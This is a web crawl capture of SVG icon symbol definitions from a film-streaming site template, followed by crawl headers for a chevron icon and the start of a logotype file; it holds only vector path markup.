    <path d="M298.667 0H85.333C61.76 0 42.88 19.093 42.88 42.667L42.667 384 192 320l149.333 64V42.667C341.333 19.093 322.24 0 298.667 0zm0 320L192 273.6 85.333 320V42.667h213.333V320z"></path>
  </symbol>

  <symbol xmlns="http://www.w3.org/2000/svg" viewBox="0 0 469.333 469.333" id="views">
    <path d="M234.667 170.667c-35.307 0-64 28.693-64 64s28.693 64 64 64 64-28.693 64-64-28.694-64-64-64z"></path>
    <path d="M234.667 74.667C128 74.667 36.907 141.013 0 234.667c36.907 93.653 128 160 234.667 160 106.773 0 197.76-66.347 234.667-160-36.907-93.654-127.894-160-234.667-160zm0 266.666c-58.88 0-106.667-47.787-106.667-106.667S175.787 128 234.667 128s106.667 47.787 106.667 106.667-47.787 106.666-106.667 106.666z"></path>
  </symbol>

  <symbol xmlns="http://www.w3.org/2000/svg" viewBox="0 0 612 612" id="camera">
    <path d="M387.118 500.728s55.636 0 55.636-55.637V166.909c0-55.637-55.636-55.637-55.636-55.637H55.636S0 111.272 0 166.909v278.182c0 55.637 55.636 55.637 55.636 55.637h331.482zm88.044-280.77v173.085L612 500.728V111.272z"></path>
  </symbol>

  <symbol xmlns="http://www.w3.org/2000/svg" viewBox="0 0 510 510" id="wishlist">
    <path d="M369.75 21.675c-43.35 0-86.7 20.4-114.75 53.55-28.05-33.15-71.4-53.55-114.75-53.55C61.2 21.675 0 82.875 0 161.925c0 96.9 86.7 175.95 219.3 293.25l35.7 33.15 35.7-33.15c130.05-119.85 219.3-198.9 219.3-293.25 0-79.05-61.2-140.25-140.25-140.25zm-112.2 397.8H255l-2.55-2.55C130.05 307.274 51 235.875 51 161.925c0-51 38.25-89.25 89.25-89.25 38.25 0 76.5 25.5 91.8 61.2h48.45c12.75-35.7 51-61.2 89.25-61.2 51 0 89.25 38.25 89.25 89.25 0 73.95-79.05 145.349-201.45 257.55z"></path>
  </symbol>
  <symbol xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" id="crsmenu">
    <path d="M271 120.5v271h241v-271H271zm196 211h-29.844L346 226.453V331.5h-30v-151h29.844L437 285.547V180.5h30v151zM0 120.5v271h241v-271H0zm120.5 181c18.695 0 35.274-11.22 42.237-28.583l27.845 11.166C179.03 312.888 151.521 331.5 120.5 331.5 78.869 331.5 45 297.631 45 256s33.869-75.5 75.5-75.5c31.021 0 58.53 18.612 70.082 47.417l-27.845 11.166C155.774 221.72 139.195 210.5 120.5 210.5 95.411 210.5 75 230.911 75 256s20.411 45.5 45.5 45.5z"></path>
  </symbol>
  <symbol xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1000 1000" id="crmenu">
    <path d="M106.13 11.86c-5.04 1.1-15.13 4.83-22.37 8.55-45.4 23.03-63.38 79.39-39.7 125.67 7.46 14.69 24.56 31.14 41.01 39.26 14.04 7.24 15.79 7.46 40.79 7.68l25.88.22 20.62 20.61c11.4 11.19 20.62 21.27 20.62 22.15 0 .88-5.48 7.68-12.28 15.35-42.77 48.69-77.86 120.19-91.9 187.52-8.77 42.1-10.31 81.58-9.43 264.93.88 187.73.22 178.96 16.23 210.76 17.76 35.75 51.76 62.29 92.33 72.16 23.03 5.48 55.27 3.73 77.42-4.39 33.77-12.28 62.5-37.28 77.64-67.55 8.33-16.89 14.48-37.5 14.48-49.13 0-3.95 1.1-7.24 2.19-7.24 1.32 0 2.19 3.29 2.19 7.24 0 25 16.67 59.87 39.48 82.68C428.52 975.74 462.3 990 499.58 990c24.56 0 37.5-3.07 61.63-14.69 36.41-17.32 63.82-50.88 73.69-89.48 1.75-7.02 3.29-16.23 3.29-20.18 0-3.95 1.1-7.24 2.19-7.24 1.31 0 2.19 3.29 2.19 7.24 0 22.37 16.01 57.9 35.53 79.17C704.64 973.99 741.04 990 780.74 990c63.38 0 118.65-42.77 135.32-105.27 3.73-13.16 3.95-30.05 3.95-202.86 0-206.6-.22-209.67-13.16-261.2-15.35-60.97-43.42-116.02-84.22-165.36-8.55-10.31-15.57-19.08-15.57-19.74 0-.66 9.21-10.53 20.62-21.71l20.61-20.61 25.88-.22c23.91-.22 27.2-.66 38.6-6.36 71.28-34.87 71.5-133.78.66-167.56C867.81-2.38 813.42 16.7 791.05 62.1c-6.58 13.6-7.02 16.01-7.24 40.57l-.22 25.88-22.81 22.81c-12.5 12.5-23.69 22.81-24.56 22.81-1.1 0-10.31-5.04-20.4-11.19-49.35-29.83-109.88-50-169.75-57.02-31.8-3.51-90.8-1.53-122.82 4.61-46.71 8.55-98.69 28.29-139.7 53.07l-19.95 12.05-23.47-23.47-23.69-23.69-.22-25.88c-.22-25-.44-26.76-7.68-40.79-19.07-38.16-60.52-58.33-102.41-50zM541.69 293.9c34.43 7.68 66.01 25 90.36 49.56 36.4 36.19 55.05 80.71 55.27 132.25.44 96.28-68.43 174.35-165.36 187.51-21.27 2.85-41.45 1.54-67.11-4.39-33.77-7.9-63.82-25.22-89.48-51.32-71.5-73.47-70.62-191.02 1.75-263.62 46.05-45.82 111.18-64.47 174.57-49.99z"></path>
    <path d="M470.41 389.3c-37.72 13.16-62.5 47.59-62.5 87.51 0 36.84 20.18 67.77 54.61 84.22 13.38 6.36 16.23 6.8 37.72 6.8 22.15 0 23.69-.22 39.48-8.11 20.4-10.09 34.65-24.56 44.3-45.18 6.58-13.6 7.02-16.45 7.02-37.72s-.44-24.12-6.8-37.5c-11.84-25-30.26-41.67-55.27-50-17.77-6.16-40.8-5.94-58.56-.02z"></path>
  </symbol>
  <symbol xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" id="newmenu">
    <path d="M20 4H4c-1.11 0-1.99.89-1.99 2L2 18c0 1.11.89 2 2 2h16c1.11 0 2-.89 2-2V6c0-1.11-.89-2-2-2zM8.5 15H7.3l-2.55-3.5V15H3.5V9h1.25l2.5 3.5V9H8.5v6zm5-4.74H11v1.12h2.5v1.26H11v1.11h2.5V15h-4V9h4v1.26zm7 3.74c0 .55-.45 1-1 1h-4c-.55 0-1-.45-1-1V9h1.25v4.51h1.13V9.99h1.25v3.51h1.12V9h1.25v5z"></path>
  </symbol>
  <symbol xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" id="listmenu">
    <path d="M18 4l2 3h-3l-2-3h-2l2 3h-3l-2-3H8l2 3H7L5 4H4c-1.1 0-1.99.9-1.99 2L2 18c0 1.1.9 2 2 2h16c1.1 0 2-.9 2-2V4h-4zm-6.75 11.25L10 18l-1.25-2.75L6 14l2.75-1.25L10 10l1.25 2.75L14 14l-2.75 1.25zm5.69-3.31L16 14l-.94-2.06L13 11l2.06-.94L16 8l.94 2.06L19 11l-2.06.94z"></path>
  </symbol>
  <symbol xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" id="playmenu">
    <path d="M19 3H5c-1.11 0-2 .89-2 2v14c0 1.1.9 2 2 2h14c1.1 0 2-.9 2-2V5a2 2 0 0 0-2-2m-9 13V8l5 4"></path>
  </symbol>
  <symbol xmlns="http://www.w3.org/2000/svg" viewBox="0 0 426.667 426.667" id="play">
    <path d="M170.667 309.333l128-96-128-96z"></path>
    <path d="M213.333 0C95.467 0 0 95.467 0 213.333s95.467 213.333 213.333 213.333S426.667 331.2 426.667 213.333 331.2 0 213.333 0zm0 384c-94.08 0-170.667-76.587-170.667-170.667S119.253 42.667 213.333 42.667 384 119.253 384 213.333 307.413 384 213.333 384z"></path>
  </symbol>

  <symbol xmlns="http://www.w3.org/2000/svg" id="like" >
    <path d="M7.301 4.875h3.488c.65 0 1.298.244 1.704.813.406.406.568 1.056.487 1.706l-.65 3.737C12.169 12.187 11.277 13 10.223 13H3V6.5L5.192.406c0-.244.243-.406.487-.406C6.652 0 7.3.406 7.3 1.625v3.25zM0 6h2v7H0V6z"></path>
  </symbol>

  <symbol xmlns="http://www.w3.org/2000/svg" id="dislike">
   <path d="M5.699 8.125H2.21c-.65 0-1.298-.244-1.704-.813C.101 6.907-.061 6.256.02 5.607L.67 1.87C.831.813 1.723 0 2.777 0H10v6.5l-2.192 6.094c0 .244-.243.406-.487.406-.973 0-1.622-.406-1.622-1.625v-3.25zM13 7h-2V0h2v7z"></path>
  </symbol>


    <symbol xmlns="http://www.w3.org/2000/svg" viewBox="0 0 426.667 426.667" id="clock">
    <path d="M213.227 0C95.36 0 0 95.467 0 213.333s95.36 213.333 213.227 213.333 213.44-95.467 213.44-213.333S331.093 0 213.227 0zm.106 384c-94.293 0-170.667-76.373-170.667-170.667S119.04 42.667 213.333 42.667 384 119.04 384 213.333 307.627 384 213.333 384z"></path>
    <path d="M224 218.667v-112h-32v128l111.893 67.2L320 275.627z"></path>
  </symbol>
  <symbol xmlns="http://www.w3.org/2000/svg" viewBox="0 0 459 459" id="filmmenu">
    <path d="M382.5 0v51h-51V0h-204v51h-51V0h-51v459h51v-51h51v51h204v-51h51v51h51V0h-51zm-255 357h-51v-51h51v51zm0-102h-51v-51h51v51zm0-102h-51v-51h51v51zm255 204h-51v-51h51v51zm0-102h-51v-51h51v51zm0-102h-51v-51h51v51z"></path>
  </symbol>
  <symbol xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" id="televmenu">
    <path d="M8.16 3L6.75 4.41 9.34 7H4c-1.11 0-2 .89-2 2v10c0 1.11.89 2 2 2h16c1.11 0 2-.89 2-2V9c0-1.11-.89-2-2-2h-5.34l2.59-2.59L15.84 3 12 6.84 8.16 3M4 9h13v10H4V9m15.5 0a1 1 0 0 1 1 1 1 1 0 0 1-1 1 1 1 0 0 1-1-1 1 1 0 0 1 1-1m0 3a1 1 0 0 1 1 1 1 1 0 0 1-1 1 1 1 0 0 1-1-1 1 1 0 0 1 1-1z"></path>
  </symbol>
  <symbol xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" id="animemenu">
    <path d="M7.75 13c-.01-.35.15-.69.42-.92.75.16 1.45.47 2.08.92 0 .68-.56 1.24-1.25 1.24S7.76 13.69 7.75 13m6 0c.63-.44 1.33-.75 2.08-.91.27.23.43.57.42.91 0 .7-.56 1.26-1.25 1.26s-1.25-.56-1.25-1.26M12 9c-2.77-.04-5.5.65-7.93 2L4 12c0 1.23.29 2.44.84 3.54a47.642 47.642 0 0 1 14.32 0c.55-1.1.84-2.31.84-3.54l-.07-1A15.849 15.849 0 0 0 12 9m0-7a10 10 0 0 1 10 10 10 10 0 0 1-10 10A10 10 0 0 1 2 12 10 10 0 0 1 12 2z"></path>
  </symbol>
  <symbol xmlns="http://www.w3.org/2000/svg" viewBox="0 0 256 256" id="017-bookmark">
    <path d="M225.813 48.907L128 146.72 30.187 48.907 0 79.093l128 128 128-128z"></path>
  </symbol>
  <symbol xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" id="seriesmenu">
    <path d="M4 6H2v14a2 2 0 0 0 2 2h14v-2H4V6m16-4H8a2 2 0 0 0-2 2v12a2 2 0 0 0 2 2h12a2 2 0 0 0 2-2V4a2 2 0 0 0-2-2M10 15H8v-2h2v2m0-4H8V9h2v2m0-4H8V5h2v2m10 8h-2v-2h2v2m0-4h-2V9h2v2m0-4h-2V5h2v2z"></path>
  </symbol>
  <symbol xmlns="http://www.w3.org/2000/svg" viewBox="0 0 459 459" id="ylistmenu">
    <path d="M408 0H51C22.95 0 0 22.95 0 51v357c0 28.05 22.95 51 51 51h357c28.05 0 51-22.95 51-51V51c0-28.05-22.95-51-51-51zM153 357h-51v-51h51v51zm0-102h-51v-51h51v51zm0-102h-51v-51h51v51zm204 204H178.5v-51H357v51zm0-102H178.5v-51H357v51zm0-102H178.5v-51H357v51z"></path>
  </symbol>
  <symbol xmlns="http://www.w3.org/2000/svg" viewBox="0 0 469.333 469.333" id="3844441-eye-see-show-view-watch_110305">
    <path d="M0 192h85.333v256H0zm469.333 21.333c0-23.573-19.093-42.667-42.667-42.667h-134.72l20.373-97.493c.427-2.133.747-4.373.747-6.72 0-8.853-3.627-16.853-9.387-22.613l-22.72-22.507-140.48 140.48C132.8 169.6 128 180.267 128 192v213.333C128 428.907 147.093 448 170.667 448h192c17.707 0 32.853-10.773 39.253-26.027l64.32-150.4c1.92-4.907 3.093-10.133 3.093-15.573v-40.853l-.213-.213.213-1.601z"></path>
  </symbol>
  <symbol xmlns="http://www.w3.org/2000/svg" viewBox="0 0 362.667 362.667" id="alarm-bell_icon-icons.com_68596">
    <path d="M0 138.667h85.333V224H0zm0 106.666h85.333v85.333H0zM0 32h85.333v85.333H0zm106.667 0h256v85.333h-256zm0 106.667h256V224h-256zm0 106.666h256v85.333h-256z"></path>
  </symbol>
  <symbol xmlns="http://www.w3.org/2000/svg" viewBox="0 0 525.153 525.153" id="elien">
    <path d="M139.165 51.421l-35.776-35.864C43.413 61.202 3.742 132.185 0 212.402h50.174c3.742-66.41 37.877-124.636 88.991-160.981zm335.814 160.981h50.174c-3.742-80.217-43.413-151.2-103.586-196.845l-35.863 35.864c51.398 36.345 85.533 94.571 89.275 160.981zm-49.387 12.582c0-77-53.391-141.463-125.424-158.487V49.408c0-20.787-16.761-37.614-37.592-37.614s-37.592 16.827-37.592 37.614v17.089C152.951 83.521 99.56 148.005 99.56 224.984v137.918L49.408 413.01v25.076h426.336V413.01l-50.152-50.108V224.984zM262.576 513.358c3.523 0 6.761-.219 10.065-1.007 16.236-3.238 29.824-14.529 36.06-29.627 2.516-5.952 4.048-12.494 4.048-19.54H212.402c0 27.593 22.582 50.174 50.174 50.174z"></path>
  </symbol>
  <symbol xmlns="http://www.w3.org/2000/svg" viewBox="0 0 459 459" id="-fiber-new_90435">
    <path d="M357 0H102C73.95 0 51 22.95 51 51v408l178.5-76.5L408 459V51c0-28.05-22.95-51-51-51zm0 382.5l-127.5-56.1L102 382.5V51h255v331.5z"></path>
  </symbol>
  <symbol xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 384" id="film-filter">
    <path d="M85.333 170.667H0v42.666h85.333V256H128V128H85.333zM0 298.667h128v42.667H0zm0-256h213.333v42.667H0zm170.667 128H384v42.667H170.667zm128-128V0H256v128h42.667V85.333H384V42.667zM213.333 256h-42.666v128h42.666v-42.667H384v-42.666H213.333z"></path>
  </symbol>
  <symbol xmlns="http://www.w3.org/2000/svg" viewBox="0 0 306 306" id="arrow-right">
    <path d="M94.35 0l-35.7 35.7L175.95 153 58.65 270.3l35.7 35.7 153-153z"></path>
  </symbol>
  <symbol xmlns="http://www.w3.org/2000/svg" viewBox="0 0 306 306" id="menubuttonofthreelines_79781">
    <path d="M153 58.65l-153 153 35.7 35.7L153 130.05l117.3 117.3 35.7-35.7z"></path>
  </symbol>
  <symbol xmlns="http://www.w3.org/2000/svg" viewBox="0 0 426.667 426.667" id="morecircularbuttonwiththreepoints_80259">
    <path d="M213.333 330.667c49.707 0 91.947-31.147 109.013-74.667H104.32c17.067 43.52 59.307 74.667 109.013 74.667z"></path>
    <path d="M213.227 0C95.36 0 0 95.467 0 213.333s95.36 213.333 213.227 213.333 213.44-95.467 213.44-213.333S331.093 0 213.227 0zm.106 384c-94.293 0-170.667-76.373-170.667-170.667S119.04 42.667 213.333 42.667 384 119.04 384 213.333 307.627 384 213.333 384z"></path>
    <path d="M146.773 169.387L169.387 192 192 169.387l-45.227-45.227-45.333 45.227L124.16 192zm87.894 0L257.28 192l22.613-22.613L302.507 192l22.72-22.613-45.334-45.227z"></path>
  </symbol>
  <symbol xmlns="http://www.w3.org/2000/svg" viewBox="0 0 423.936 423.936" id="movie-clapper-tool-to-number-filming-scenes_icon-icons.com_56261">
    <path d="M327.68 0H96.256c-22.528 0-40.96 18.432-40.96 40.96v357.376c0 9.728 5.632 18.944 14.336 23.04 9.216 4.096 19.456 3.072 27.136-3.072l.512-.512 114.688-96.768 114.688 96.768.512.512c4.608 3.584 10.24 5.632 15.872 5.632 3.584 0 7.68-1.024 11.264-3.072 8.704-4.096 14.336-13.312 14.336-23.04V40.96C368.64 18.432 350.208 0 327.68 0z"></path>
  </symbol>

  <symbol xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" id="cupmenu">
    <path d="M373.76 227.84C453.12 212.48 512 143.36 512 61.44c0-20.48-15.36-35.84-35.84-35.84H384V12.8C384 5.12 378.88 0 371.2 0H140.8C133.12 0 128 5.12 128 12.8v12.8H35.84C15.36 25.6 0 40.96 0 61.44c0 81.92 58.88 151.04 138.24 166.4 15.36 38.4 51.2 69.12 92.16 76.8L179.2 409.6h-38.4c-7.68 0-12.8 5.12-12.8 12.8v79.36c0 5.12 5.12 10.24 12.8 10.24h230.4c7.68 0 12.8-5.12 12.8-12.8v-79.36c0-7.68-5.12-12.8-12.8-12.8h-38.4l-51.2-104.96c43.52-5.12 76.8-35.84 92.16-74.24zM384 76.8h76.8c-5.12 43.52-35.84 79.36-76.8 94.72V76.8zm-256 94.72c-40.96-15.36-69.12-51.2-76.8-94.72H128v94.72z"></path>
  </symbol>

  <symbol viewBox="0 0 128 128" xmlns="http://www.w3.org/2000/svg" id="arrowleft">
    <g fill="#fff" stroke="#fff" stroke-width="12" stroke-miterlimit="10">
      <path d="M57.12 103.334L17.787 64m0 0L57.12 24.666" stroke-linecap="square"></path>
      <path d="M17.787 64h100.426"></path>
    </g>
  </symbol>

  <symbol xmlns="http://www.w3.org/2000/svg" viewBox="0 0 484.5 484.5" id="microphone">
    <path d="M242.25 306c43.35 0 76.5-33.15 76.5-76.5v-153c0-43.35-33.15-76.5-76.5-76.5s-76.5 33.15-76.5 76.5v153c0 43.35 33.15 76.5 76.5 76.5zm135.15-76.5c0 76.5-63.75 130.05-135.15 130.05S107.1 306 107.1 229.5H63.75c0 86.7 68.85 158.1 153 170.85v84.15h51v-84.15c84.15-12.75 153-84.149 153-170.85H377.4z"></path>
  </symbol>

  <symbol viewBox="0 0 409.294 409.294" xmlns="http://www.w3.org/2000/svg" id="collmenu">
    <path d="M0 0v409.294h409.294V0zm233.882 58.471v116.941H58.471V58.471zM58.471 233.882h175.412v116.941H58.471zm292.353 116.942h-58.471V58.471h58.471z"></path>
  </symbol>

  <symbol xmlns="http://www.w3.org/2000/svg" viewBox="0 0 36.678 36.678" id="ordemenu">
    <path d="M29.696 20.076c.088.16.08.354-.021.51l-10.28 15.863a.502.502 0 0 1-.407.229h-.015a.5.5 0 0 1-.403-.205L6.998 20.609a.5.5 0 0 1 .403-.793h21.855a.49.49 0 0 1 .44.26zM7.401 16.865h21.876a.501.501 0 0 0 .316-.888L18.086.205A.534.534 0 0 0 17.668 0a.502.502 0 0 0-.406.229L6.982 16.094a.507.507 0 0 0-.021.512.505.505 0 0 0 .44.259z"></path>
  </symbol>

   <symbol xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" id="sort">
    <path d="M18 21l-4-4h3V7h-3l4-4 4 4h-3v10h3M2 19v-2h10v2M2 13v-2h7v2M2 7V5h4v2H2z"></path>
  </symbol>

  <symbol xmlns="http://www.w3.org/2000/svg" viewBox="0 0 426.667 426.667" id="star">
    <path fill="#fac917" d="M213.333 10.441l65.916 133.576 147.418 21.419L320 269.41l25.173 146.816-131.84-69.316-131.848 69.316 25.182-146.816L0 165.436l147.409-21.419z"></path>
  </symbol>

  <symbol viewBox="0 0 64 64" xmlns="http://www.w3.org/2000/svg" id="mail">
    <path d="M63.125 9.977a5.004 5.004 0 0 0-4.131-2.194H5.006c-1.676 0-3.158.842-4.067 2.117l31.16 25.982L63.125 9.977z"></path>
    <path d="M.006 14.328v36.889c0 2.75 2.25 5 5 5h53.988c2.75 0 5-2.25 5-5V14.461L32.099 41.09.006 14.328z"></path>
  </symbol>

  <symbol viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" id="telegram">
    <path d="M9.417 15.181l-.397 5.584c.568 0 .814-.244 1.109-.537l2.663-2.545 5.518 4.041c1.012.564 1.725.267 1.998-.931L23.93 3.821l.001-.001c.321-1.496-.541-2.081-1.527-1.714l-21.29 8.151c-1.453.564-1.431 1.374-.247 1.741l5.443 1.693L18.953 5.78c.595-.394 1.136-.176.691.218z"></path>
  </symbol>

   <symbol xmlns="http://www.w3.org/2000/svg" viewBox="0 0 548.358 548.358" id="vk">
    <path d="M545.451 400.298c-.664-1.431-1.283-2.618-1.858-3.569-9.514-17.135-27.695-38.167-54.532-63.102l-.567-.571-.284-.28-.287-.287h-.288c-12.18-11.611-19.893-19.418-23.123-23.415-5.91-7.614-7.234-15.321-4.004-23.13 2.282-5.9 10.854-18.36 25.696-37.397 7.807-10.089 13.99-18.175 18.556-24.267 32.931-43.78 47.208-71.756 42.828-83.939l-1.701-2.847c-1.143-1.714-4.093-3.282-8.846-4.712-4.764-1.427-10.853-1.663-18.278-.712l-82.224.568c-1.332-.472-3.234-.428-5.712.144l-3.713.859-1.431.715-1.136.859c-.952.568-1.999 1.567-3.142 2.995-1.137 1.423-2.088 3.093-2.848 4.996-8.952 23.031-19.13 44.444-30.553 64.238-7.043 11.803-13.511 22.032-19.418 30.693-5.899 8.658-10.848 15.037-14.842 19.126-4 4.093-7.61 7.372-10.852 9.849-3.237 2.478-5.708 3.525-7.419 3.142-1.715-.383-3.33-.763-4.859-1.143-2.663-1.714-4.805-4.045-6.42-6.995-1.622-2.95-2.714-6.663-3.285-11.136-.568-4.476-.904-8.326-1-11.563-.089-3.233-.048-7.806.145-13.706.198-5.903.287-9.897.287-11.991 0-7.234.141-15.085.424-23.555.288-8.47.521-15.181.716-20.125.194-4.949.284-10.185.284-15.705s-.336-9.849-1-12.991a44.442 44.442 0 0 0-2.99-9.137c-1.335-2.95-3.289-5.232-5.853-6.852-2.569-1.618-5.763-2.902-9.564-3.856-10.089-2.283-22.936-3.518-38.547-3.71-35.401-.38-58.148 1.906-68.236 6.855-3.997 2.091-7.614 4.948-10.848 8.562-3.427 4.189-3.905 6.475-1.431 6.851 11.422 1.711 19.508 5.804 24.267 12.275l1.715 3.429c1.334 2.474 2.666 6.854 3.999 13.134 1.331 6.28 2.19 13.227 2.568 20.837.95 13.897.95 25.793 0 35.689-.953 9.9-1.853 17.607-2.712 23.127-.859 5.52-2.143 9.993-3.855 13.418-1.715 3.426-2.856 5.52-3.428 6.28-.571.76-1.047 1.239-1.425 1.427a21.387 21.387 0 0 1-7.71 1.431c-2.667 0-5.901-1.334-9.707-4-3.805-2.666-7.754-6.328-11.847-10.992-4.093-4.665-8.709-11.184-13.85-19.558-5.137-8.374-10.467-18.271-15.987-29.691l-4.567-8.282c-2.855-5.328-6.755-13.086-11.704-23.267-4.952-10.185-9.329-20.037-13.134-29.554-1.521-3.997-3.806-7.04-6.851-9.134l-1.429-.859c-.95-.76-2.475-1.567-4.567-2.427a30.301 30.301 0 0 0-6.567-1.854l-78.229.568c-7.994 0-13.418 1.811-16.274 5.428l-1.143 1.711c-.571.953-.859 2.475-.859 4.57 0 2.094.571 4.664 1.714 7.707 11.42 26.84 23.839 52.725 37.257 77.659 13.418 24.934 25.078 45.019 34.973 60.237 9.897 15.229 19.985 29.602 30.264 43.112 10.279 13.515 17.083 22.176 20.412 25.981 3.333 3.812 5.951 6.662 7.854 8.565l7.139 6.851c4.568 4.569 11.276 10.041 20.127 16.416 8.853 6.379 18.654 12.659 29.408 18.85 10.756 6.181 23.269 11.225 37.546 15.126 14.275 3.905 28.169 5.472 41.684 4.716h32.834c6.659-.575 11.704-2.669 15.133-6.283l1.136-1.431c.764-1.136 1.479-2.901 2.139-5.276.668-2.379 1-5 1-7.851-.195-8.183.428-15.558 1.852-22.124 1.423-6.564 3.045-11.513 4.859-14.846 1.813-3.33 3.859-6.14 6.136-8.418 2.282-2.283 3.908-3.666 4.862-4.142.948-.479 1.705-.804 2.276-.999 4.568-1.522 9.944-.048 16.136 4.429 6.187 4.473 11.99 9.996 17.418 16.56 5.425 6.57 11.943 13.941 19.555 22.124 7.617 8.186 14.277 14.271 19.985 18.274l5.708 3.426c3.812 2.286 8.761 4.38 14.853 6.283 6.081 1.902 11.409 2.378 15.984 1.427l73.087-1.14c7.229 0 12.854-1.197 16.844-3.572 3.998-2.379 6.373-5 7.139-7.851.764-2.854.805-6.092.145-9.712-.677-3.611-1.344-6.136-2.008-7.563z"></path>
  </symbol>
  <symbol xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" id="crying">
    <circle cx="256" cy="256" r="256" fill="#ffd93b"></circle>
    <path d="M512 256c0 141.44-114.64 256-256 256-80.48 0-152.32-37.12-199.28-95.28 43.92 35.52 99.84 56.72 160.72 56.72 141.36 0 256-114.56 256-256 0-60.88-21.2-116.8-56.72-160.72C474.8 103.68 512 175.52 512 256z" fill="#f4c534"></path>
    <path d="M51.136 212.464c-4.832-1.28-7.712-6.256-6.432-11.088 19.472-73.104 76.512-132.304 148.864-154.48 4.784-1.456 9.872 1.216 11.328 6.016 1.472 4.784-1.216 9.856-6.016 11.328-66.4 20.336-118.768 74.688-136.64 141.792-1.296 4.864-6.272 7.712-11.104 6.432z"
      fill="#fff" opacity=".3"></path>
    <path d="M351.616 405.552c-12.016 9.056-46.448-31.76-96.016-29.968-49.568-1.776-83.184 39.008-95.216 29.968-14.08-7.92 8.72-85.008 95.616-85.248 86.896.24 109.712 77.296 95.616 85.248z" fill="#3e4347"></path>
    <path d="M236.112 206.352c-3.616 29.488-24.48 55.616-52.816 65.392-46.112 15.872-91.664-10.688-104.128-52.88-1.92-6.224 1.712-12.592 8.16-14.336 45.68-11.76 80.176-36.512 103.664-68.48 3.968-5.12 11.344-6.304 16.272-2.096 20.112 16.352 32.416 42.496 28.848 72.4z"
      fill="#fff"></path>
    <ellipse cx="162.917" cy="221.855" rx="34.144" ry="34.144" fill="#3e4347"></ellipse>
    <path d="M184.496 216.288c-2.56 2.4-8.16.64-12.48-3.68s-5.92-9.76-3.36-12.16c2.4-2.4 7.84-.96 12.16 3.52 4.32 4.32 6.08 9.92 3.68 12.32z" fill="#5a5f63"></path>
    <path d="M183.312 271.744c14.544-5.008 27.072-14.384 36.352-26.256-5.968-3.2-9.552-8.032-20.256-8.032-15.936 0-15.936 10.832-31.888 10.832-15.936 0-15.936-10.832-31.872-10.832-15.92 0-15.92 10.832-31.84 10.832-4.48 0-7.648-.896-10.32-2.128 20.096 25.168 54.768 37.648 89.824 25.584z"
      fill="#65b1ef"></path>
    <path d="M192.656 238.208c-1.28 2.88-3.2 5.44-5.6 7.84-13.28 13.28-34.88 13.28-48.32 0-2.56-2.56-4.48-5.44-5.92-8.48.96-.16 1.92-.16 2.88-.16 15.84 0 15.84 10.88 31.84 10.88 13.28 0 15.52-7.52 25.12-10.08z" fill="#59a5e0"></path>
    <path d="M95.2 172.368c21.296-11.168 38.176-27.216 54.08-42.816 6.032-5.568 42.464-43.168 49.232-48.448l2.112 1.136c-3.6 24.16-19.04 46.576-38.64 61.696-18.912 15.44-49.856 28.08-66.032 30.72l-.752-2.288z" fill="#3e4347"></path>
    <path d="M132.752 352.816c0-14.944-27.04-62.96-27.04-62.96s-27.04 48.032-27.04 62.96 12.112 27.04 27.04 27.04c14.928 0 27.04-12.096 27.04-27.04z" fill="#59a5e0"></path>
    <path d="M275.888 206.352c3.616 29.488 24.48 55.616 52.816 65.392 46.112 15.872 91.664-10.688 104.128-52.88 1.92-6.224-1.712-12.592-8.16-14.336-45.68-11.76-80.176-36.512-103.664-68.48-3.968-5.12-11.344-6.304-16.272-2.096-20.112 16.352-32.416 42.496-28.848 72.4z"
      fill="#fff"></path>
    <ellipse cx="349.09" cy="221.858" rx="34.144" ry="34.144" fill="#3e4347"></ellipse>
    <path d="M327.504 216.288c2.56 2.4 8.16.64 12.48-3.68s5.92-9.76 3.36-12.16c-2.4-2.4-7.84-.96-12.16 3.52-4.32 4.32-6.08 9.92-3.68 12.32z" fill="#5a5f63"></path>
    <path d="M328.688 271.744c-14.544-5.008-27.072-14.384-36.352-26.256 5.968-3.2 9.552-8.032 20.256-8.032 15.936 0 15.936 10.832 31.888 10.832 15.936 0 15.936-10.832 31.888-10.832 15.92 0 15.92 10.832 31.84 10.832 4.48 0 7.648-.896 10.32-2.128-20.112 25.168-54.784 37.648-89.84 25.584z"
      fill="#65b1ef"></path>
    <path d="M319.344 238.208c1.28 2.88 3.2 5.44 5.6 7.84 13.28 13.28 34.88 13.28 48.32 0 2.56-2.56 4.48-5.44 5.92-8.48-.96-.16-1.92-.16-2.88-.16-15.84 0-15.84 10.88-31.84 10.88-13.28 0-15.52-7.52-25.12-10.08z" fill="#59a5e0"></path>
    <path d="M416.8 172.368c-21.296-11.168-38.176-27.216-54.08-42.816-6.032-5.568-42.464-43.168-49.232-48.448l-2.112 1.136c3.6 24.16 19.04 46.576 38.624 61.696 18.912 15.44 49.856 28.08 66.032 30.72l.768-2.288z" fill="#3e4347"></path>
    <path d="M379.248 352.816c0-14.944 27.04-62.96 27.04-62.96s27.04 48.032 27.04 62.96-12.112 27.04-27.04 27.04c-14.928 0-27.04-12.096-27.04-27.04z" fill="#59a5e0"></path>
  </symbol>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: http://asilmedia.org/templates/playfilmo/svg-icon/down-chevron.svg
body_size: 513
content:
<?xml version="1.0" encoding="iso-8859-1"?>
<!-- Generator: Adobe Illustrator 19.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 256 256" style="enable-background:new 0 0 256 256;" xml:space="preserve">
		<polygon points="225.813,48.907 128,146.72 30.187,48.907 0,79.093 128,207.093 256,79.093"  data-original="#8c8f9e" data-old_color="#8c8f9e" fill="#8c8f9e"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: http://asilmedia.org/templates/playfilmo/logo/logotype.svg
body_size: 91980
content:
<?xml version="1.0" encoding="UTF-8" standalone="no"?>
